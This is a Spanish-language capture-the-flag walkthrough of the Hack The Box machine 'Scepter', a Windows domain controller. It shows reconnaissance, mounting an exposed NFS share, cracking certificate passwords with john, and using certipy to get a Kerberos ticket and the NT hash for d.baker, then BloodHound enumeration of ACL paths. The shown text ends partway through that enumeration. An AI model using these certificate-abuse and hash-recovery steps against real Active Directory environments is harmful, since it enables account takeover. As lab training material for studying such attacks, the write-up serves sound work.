En Scepter accedimos a un recurso de NFS que expone certificados, uno de estos permitio la autenticacion a traves de LDAP y permitio recolectar informacion con Bloodhound y Certipy. A traves de la explotacion de permisos y acceso a diferentes usarios identificamos y logramos la explotacion de ESC9 tras modificar el atributo de un usuario lo que nos dio acceso por WinRM. Dentro, identificamos ‘ESC14’, tras la explotacion de este se accedio a otro usuario. Este usuario puede realizar DCSync en el dominio a traves de este obtuvimos el hash del administrador para acceder por WinRM.
| Nombre |
Scepter  |
| OS |
Windows  |
| Puntos |
40 |
| Dificultad |
Hard |
| Fecha de Salida |
2025-04-19 |
| IP |
10.10.11.65 |
| Maker |
EmSec |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [7, 4, 22, 22, 74, 121, 246, 96, 35, 28],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: dns (53), kerberos (88), rpc (111), samba (139, 445), ldap (389, 636), nfs (2049), winrm (5985).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
|
# Nmap 7.95 scan initiated Sun Apr 20 01:06:57 2025 as: /usr/lib/nmap/nmap --privileged -p53,88,111,135,139,389,445,464,593,636,2049,3268,3269,5985,5986,9389,47001,49664,49665,49666,49667,49671,49678,49679,49680,49681,49694,49709,49718,49741 -sV -sC -oN nmap_scan 10.10.11.65
Nmap scan report for 10.10.11.65
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNS-SD-TCP:
| _services
| _dns-sd
| _udp
|_ local
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-20 13:07:04Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
|_ssl-date: 2025-04-20T13:08:16+00:00; +7h59m59s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-04-20T13:08:14+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
2049/tcp open nlockmgr 1-4 (RPC #100021)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
|_ssl-date: 2025-04-20T13:08:16+00:00; +7h59m59s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-04-20T13:08:14+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T00:21:41
|_Not valid after: 2025-11-01T00:41:41
|_http-title: Not Found
|_ssl-date: 2025-04-20T13:08:14+00:00; +7h59m59s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49678/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49681/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49709/tcp open msrpc Microsoft Windows RPC
49718/tcp open msrpc Microsoft Windows RPC
49741/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.95%I=7%D=4/20%Time=68048107%P=x86_64-pc-linux-gnu%r(DNS-
SF:SD-TCP,30,"\0\.\0\0\x80\x82\0\x01\0\0\0\0\0\0\t_services\x07_dns-sd\x04
SF:_udp\x05local\0\0\x0c\0\x01");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-04-20T13:08:05
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Apr 20 01:08:40 2025 -- 1 IP address (1 host up) scanned in 103.43 seconds
|
Se agregaron dc01.scepter.htb y scepter.htb al archivo /etc/hosts.
RPC & SMB
Sesiones nulas por los servicios RPC y SMB no estan permitidas.
1
2
3
4
5
6
7
8
9
10
11
|
❯ rpcclient -N -U "" 10.10.11.65
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $> enumdomgroups
result was NT_STATUS_ACCESS_DENIED
rpcclient $> quit
❯ netexec smb 10.10.11.65 -u "" -p "" --shares
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.65 445 DC01 [+] scepter.htb\:
SMB 10.10.11.65 445 DC01 [-] Error enumerating shares: STATUS_ACCESS_DENIED
❯
|
NFS
showmount muestra el recurso compartido /helpdesk.
1
2
3
4
5
|
❯ showmount -e scepter.htb
Export list for scepter.htb:
/helpdesk (everyone)
❯ mkdir helpdesk_mount
❯
|
Certificates
Tras montar el recurso localmente con mount se observa una lista de certificados pfx con su respectiva clave privada (.crt, .key).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
❯ sudo mount -t nfs scepter.htb:/helpdesk helpdesk_mount/ -o nolock
❯ ll
drwx------ nobody nogroup 64 B Fri Nov 1 23:02:00 2024 helpdesk_mount
.rw-rw-r-- kali kali 5.7 KB Sun Apr 20 01:08:40 2025 nmap_scan
.rw-r--r-- root root 0 B Sun Apr 20 01:06:30 2025 nmap_scan_udp
❯ sudo su
/root/.zshrc:source:162: no such file or directory: /root/.powerlevel10k/powerlevel10k.zsh-theme
root@kali ...kali/htb/scepter # ls
helpdesk_mount nmap_scan nmap_scan_udp
root@kali ...kali/htb/scepter # cd helpdesk_mount
root@kali /home/kali/htb/scepter/helpdesk_mount
# ls -lah
drwx------ nobody nogroup 64 B Fri Nov 1 23:02:00 2024 .
drwxrwxr-x kali kali 4.0 KB Sun Apr 20 01:21:22 2025 ..
.rwx------ nobody nogroup 2.4 KB Fri Nov 1 23:01:14 2024 baker.crt
.rwx------ nobody nogroup 2.0 KB Fri Nov 1 23:01:29 2024 baker.key
.rwx------ nobody nogroup 3.2 KB Fri Nov 1 23:01:40 2024 clark.pfx
.rwx------ nobody nogroup 3.2 KB Fri Nov 1 23:01:51 2024 lewis.pfx
.rwx------ nobody nogroup 3.2 KB Fri Nov 1 23:02:00 2024 scott.pfx
root@kali /home/kali/htb/scepter/helpdesk_mount
#
|
Los certificados estan protegidos por contrasena.
1
2
3
4
5
6
|
❯ openssl pkcs12 -info -in clark.pfx
Enter Import Password:
MAC: sha256, Iteration 2048
MAC length: 32, salt length: 8
Mac verify error: invalid password?
❯
|
Crack The Hash
Ejecutamos pfx2john para cada archivo .pfx y obtener el hash de estos.
1
2
3
4
5
6
7
8
9
10
|
❯ pfx2john clark.pfx > hashes_pfx
❯ pfx2john lewis.pfx >> hashes_pfx
❯ pfx2john scott.pfx >> hashes_pfx
❯ cat hashes_pfx
clark.pfx:$pfxng$256$32$2048$8$54c95d961b0bf1ef$30820c8e[...snip...]5:::::clark.pfx
lewis.pfx:$pfxng$256$32$2048$8$2ae7b9f39c9e4fb3$30820c8e[...snip...]7:::::lewis.pfx
scott.pfx:$pfxng$256$32$2048$8$f9a5f69d171b943d$30820c8e[...snip...]4:::::scott.pfx
❯ wc -l hashes_pfx
3 hashes_pfx
❯
|
Ejecutamos john con el wordlist rockyou, se observa que la contrasena es la misma para cada uno de los certificados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
❯ john hashes_pfx --wordlist=$ROCK
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 512/512 AVX512BW 16x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 256 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
newpassword (lewis.pfx)
newpassword (clark.pfx)
newpassword (scott.pfx)
3g 0:00:00:00 DONE (2025-04-20 01:31) 13.63g/s 27927p/s 83781c/s 83781C/s newzealand..iheartyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯
|
Con la contrasena encontrada podemos acceder a la informacion del certificado y observamos que el subject esta dirigido al usuario m.clark.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
❯ openssl pkcs12 -info -in clark.pfx -passin pass:newpassword
MAC: sha256, Iteration 2048
MAC length: 32, salt length: 8
PKCS7 Encrypted data: PBES2, PBKDF2, AES-256-CBC, Iteration 2048, PRF hmacWithSHA256
Certificate bag
Bag Attributes
localKeyID: E1 84 EA CC 0B 68 19 40 D4 CA 6B 14 C1 8E 9E 30 E7 AA 48 B4
subject=DC=htb, DC=scepter, CN=Users, CN=m.clark
issuer=DC=htb, DC=scepter, CN=scepter-DC01-CA
-----BEGIN CERTIFICATE-----
MIIGEzCCBPugAwIBAgITYgAAACllRWGwWoYhBQAAAAAAKTANBgkqhkiG9w0BAQsF
[... snip ..]
QC50FKklZS/V7stBJkjnh3IfX0w3VfI=
-----END CERTIFICATE-----
PKCS7 Data
Shrouded Keybag: PBES2, PBKDF2, AES-256-CBC, Iteration 2048, PRF hmacWithSHA256
Bag Attributes
localKeyID: E1 84 EA CC 0B 68 19 40 D4 CA 6B 14 C1 8E 9E 30 E7 AA 48 B4
Key Attributes: <No Attributes>
Enter PEM pass phrase:
Error outputting keys and certificates
[... snip ..]
❯
|
Los nombres de archivo no representan realmente los del usuario.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
openssl pkcs12 -info -in lewis.pfx -passin pass:newpassword
MAC: sha256, Iteration 2048
MAC length: 32, salt length: 8
PKCS7 Encrypted data: PBES2, PBKDF2, AES-256-CBC, Iteration 2048, PRF hmacWithSHA256
Certificate bag
Bag Attributes
localKeyID: A8 1B 6C 07 00 21 C0 E7 7A 3B 87 B8 6E B4 93 80 6C 32 F7 65
subject=DC=htb, DC=scepter, CN=Users, CN=e.lewis
issuer=DC=htb, DC=scepter, CN=scepter-DC01-CA
[... snip ..]
❯ openssl pkcs12 -info -in scott.pfx -passin pass:newpassword
MAC: sha256, Iteration 2048
MAC length: 32, salt length: 8
PKCS7 Encrypted data: PBES2, PBKDF2, AES-256-CBC, Iteration 2048, PRF hmacWithSHA256
Certificate bag
Bag Attributes
localKeyID: E0 F3 82 88 F8 45 02 40 66 19 D9 B0 15 DB 02 95 88 FB 7B 93
subject=DC=htb, DC=scepter, CN=Users, CN=o.scott
issuer=DC=htb, DC=scepter, CN=scepter-DC01-CA
[... snip ..]
❯
|
Certipy
Intentamos autenticarnos con los certificados por medio de certipy pero al parecer los certificados han expirado o el usuario esta deshabilitado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
❯ certipy-ad cert -export -pfx clark.pfx -password "newpassword" -out unprotected_pfx_clark.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'unprotected_pfx_clark.pfx'
❯ certipy-ad auth -pfx unprotected_pfx_clark.pfx -username "m.clark" -domain "scepter.htb"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: m.clark@scepter.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
❯ certipy-ad auth -pfx unprotected_pfx_lewis.pfx -username "e.lewis" -domain "scepter.htb"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: e.lewis@scepter.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
❯ certipy-ad auth -pfx unprotected_pfx_scott.pfx -username "o.scott" -domain "scepter.htb"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: o.scott@scepter.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
❯
|
Kerbrute
Creamos un wordlist con los usuarios conocidos y verificarlos en kerberos.
1
2
3
4
|
d.baker
m.clark
e.lewis
o.scott
|
Ejecutamos kerbrute, se lista unicamnete el usuario d.baker como valido.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
❯ /opt/bin/kerbrute userenum -d scepter.htb --dc dc01.scepter.htb users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 04/20/25 - Ronnie Flathers @ropnop
2025/04/20 09:45:06 > Using KDC(s):
2025/04/20 09:45:06 > dc01.scepter.htb:88
2025/04/20 09:45:06 > [+] VALID USERNAME: d.baker@scepter.htb
2025/04/20 09:45:06 > Done! Tested 8 usernames (1 valid) in 0.226 seconds
❯
|
User - d.baker
En el caso de la clave publica observamos que esta dirigida al usuario d.baker.
1
2
3
4
5
|
❯ openssl x509 -in baker.crt -noout -text | grep -Ei 'subject:|subject alternative'
Subject: DC=htb, DC=scepter, CN=Users, CN=d.baker, emailAddress=d.baker@scepter.htb
X509v3 Subject Alternative Name:
❯
|
User’s Certificate
Generamos un certificado pfx mediante el .crt y .key, comprobamos que la contrasena es la misma que para los pfx.
1
2
3
4
5
|
❯ openssl pkcs12 -export -out baker.pfx -inkey baker.key -in baker.crt
Enter pass phrase for baker.key:
Enter Export Password:
Verifying - Enter Export Password:
❯
|
Con certipy exportamos el pfx sin contrasena para poder autenticarnos y obtener el hash NTLM del usuario con el certificado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
❯ certipy-ad cert -export -pfx baker.pfx -password "newpassword" -out unprotected_pfx_baker.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'unprotected_pfx_baker.pfx'
❯ certipy-ad auth -pfx unprotected_pfx_baker.pfx -username "d.baker" -domain "scepter.htb"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: d.baker@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce
❯
|
Comprobamos que el hash nos da acceso unicamente por SMB y LDAP.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ netexec smb 10.10.11.65 -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.65 445 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
❯ netexec ldap 10.10.11.65 -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.65 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
❯ netexec winrm 10.10.11.65 -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce
WINRM 10.10.11.65 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:scepter.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.65 5985 DC01 [-] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
❯
|
Bloodhound & Certipy
Ejecutamos bloodhound-ce especificando el hash para el usuario d.baker.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
❯ python bloodhound.py -u d.baker --hashes :18b5fb0d99e7a475316213c15b6f22ce -d scepter.htb -dc dc01.scepter.htb -ns 10.10.11.65 -c all --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: scepter.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 11 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.scepter.htb
INFO: Done in 00M 39S
INFO: Compressing output into 20250420110910_bloodhound.zip
❯
|
Bloodhound
Tras ello cargamos el archivo zip a bloodhound-ce.
D.Baker
Observamos que d.baker es miembro del grupo Staff y Certificate Service DCOM Access.

d.baker puede cambiar la contrasena de a.carter, por lo que es posible acceder a este usuario.

A.Carter
a.carter tiene ‘permisos’ GenericAll sobre el OU Staff Access Certificate.

A su vez Staff Access Certificate contiene al usuario d.baker.

Por lo que si accedemos a a.carter tendriamos permisos sobre d.baker.


H.Brown
Ademas, encontramos que h.brown pertenece al grupo Remote Management Users lo que le permitiria el acceso por WinRM.

Tambien observamos que pertenece al grupo Protected Users, por lo que unicamente puede autenticarse por Kerberos.

Otros dos grupos se muestran para este usuario.
P.Adams
